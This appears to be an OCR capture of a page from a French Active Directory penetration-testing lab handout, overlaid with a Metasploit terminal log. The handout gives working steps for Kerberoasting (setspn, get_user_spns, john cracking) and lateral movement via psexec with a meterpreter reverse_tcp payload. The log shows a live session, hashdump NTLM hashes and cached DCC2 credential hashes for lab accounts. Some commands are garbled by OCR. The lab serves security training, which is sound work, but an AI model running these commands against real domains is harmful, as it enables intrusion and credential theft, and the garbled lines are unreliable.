 Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
Sélectionner du texte
P12: Quel est le format de hash utilisé pour stocker les hash MS-CACHE ? À quoi correspondent les différentes
parties ?
P13: À quoi correspond le compte qui se termine par un $ retrouvé dans la mémoire de LSASS ?
P14: Quel type de compte est nécessaire afin d'accéder au GPO sur le partage SYSVOL ?
P15: Quel est l'identifiant de la GPO qui contient le mot de passe ?
P16: Quelle est la valeur chiffrée en CPassword qui correspond au mot de passe trouvé dans la GPP ?
P17: Est-ce que ce compte (cf. P16) est utilisé sur l'une des machines (smb_login) ? Comment expliquer le
résultat que vous obtenez ?
3.4. Kerberoast
Rechercher les SPN disponibles sur le domaine depuis la session meterpreter de la machine compromise.
shell
setspn -T wad.local -Q */*
Utiliser le module get_user_spns afin de récupérer le TGS d'un service vulnérable.
use auxiliary/gather/get_user_spns
set RHOSTS [domain_controller]
set user [domain_account]
set pass [domain_password]
set domain wad.local
run
Sauver le hash récupéré dans un fichier et cracker le mot de passe du compte à l'aide de john the ripper.
/opt/john/run/john --format=krb5tgs [hash_file]
Questions:
P18: Quel compte avez-vous utilisé pour le module get_user_spn ? Pourquoi ?
P19: Illustrer le résultat obtenu et expliquer pourquoi une seule entrée est retournée par le module ?
P20: Quel est le SPN complet vulnérable ?
P21: Quel est le compte du domaine associé à ce SPN ?
P22: Est-ce que ce compte est utilisé sur l'une des machines (utiliser smb_login) ?
3.5. Mouvements latéraux
Utiliser le module psexec afin de prendre le contrôle (meterpreter) du serveur sur lequel vous disposez d'un compte
privilégié.
use exploit/windows/smb/psexec
set RHOSTS [target_ip]
set SMBUSer [username]
set SMBPass [password]
set SMBDomain [domaine]
set payload windows/x64/meterpreter/reverse_tcp
set LHOST [attacker_ip]
run
Voler les mots de passe sur ce nouveau serveur en utilisant les différents modules d'extraction (SAM/LSASS).
3 sur 5
[*] 10.13.37.11:445 - Connecting to the server...
[*] 10.13.37.11:445 - Authenticating to 10.13.37.11:445|wad.local as user 'svc_sql'...
[*] 10.13.37.11:445 - Selecting PowerShell target
[*] 10.13.37.11:445 - Executing the payload...
[*] Sending stage (206403 bytes) to 10.13.37.11
[*] Meterpreter session 5 opened (10.13.37.32:4444 -> 10.13.37.11:52449) at 2020-03-09 15:12:02 +0100
[+] 10.13.37.11:445 - Service start timed out, OK if running a command or non-service executable...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2e71b731ab1d9633b426042fa274e4f3:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > Interrupt: use the 'exit' command to quit
meterpcachedump
[-] Unknown command: cachedump.
meterpreter > cachedump
[-] Unknown command: cachedump.
meterpreter > background
[*] Backgrounding session 5...
msf5 explouse post/windows/gather/cachedump
msf5 post(windows/gather/cachedump) > run
[-] Post failed: Msf::OptionValidateError The following options failed to validate: SESSION.
msf5 post(windows/gather/cachedump) > run
[-] Post failed: Msf::OptionValidateError The following options failed to validate: SESSION.
msf5 post(windows/gather/cachedump) > set SESSION 5
SESSION => 5
msf5 post(windows/gather/cachedump) > run
[*] Executing module against WAD-SQL01
[*] Cached Credentials Setting: 10 - (Max is 50 and 0 disables, and 10 is default)
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[*] Obtaining NL$KM...
[*] Dumping cached credentials...
[*] Hash are in MSCACHE_VISTA format. (mscash2)
[+] MSCACHE v2 saved in: /home/training_cloud/.msf4/loot/20200309151610_groupe_3_10.13.37.11_mscache2.c
reds_454632.txt
[*] John the Ripper format:
# mscash2
student10:$DCC2$10240#student10#3abbf1b0d6ae57ae33b9bbcd8f517df0::
student3:$DCC2$10240#student3#9a437f0ac6b1de0fe956881cba32e123::
student2:$DCC2$10240#student2#7a4ec3f4d084e8f804a893b83a5a9b25::
student13:$DCC2$10240#student13#384db696be6049448a175a1b0c0cee29::
student5:$DCC2$10240#student5#e75bdc8be5cbc851d7cd99bf19965c46::
student12:$DCC2$10240#student12#c7d00545101994c08be6b0fa8499b3b5::
student14:$DCC2$10240#student14#3fcc52d350bc7a5f792f23a05d7dad0f::
student1:$DCC2$10240#student1#b9943d011c6b74e84fe0efe6573dcfc4::
student7:$DCC2$10240#student7#9d59e287ea7c935e5bac3030bdecb923::
student6:$DCC2$10240#student6#df3e709321022d938a0fd26aebee5b71::
[*] Post module execution completed
msf5 post(windows/gather/cachedump) > Interrupt: use the 'exit' command to quit
msf5 post(winload kiwier/cachedump) >
[-] Error while running command load: wrong number of arguments (given 4, expected 1..3)
1 2 3 4 10
cpu 01% || 59.1 GiB || 21%||| 1.5 GiB || 09.03.2020 15:21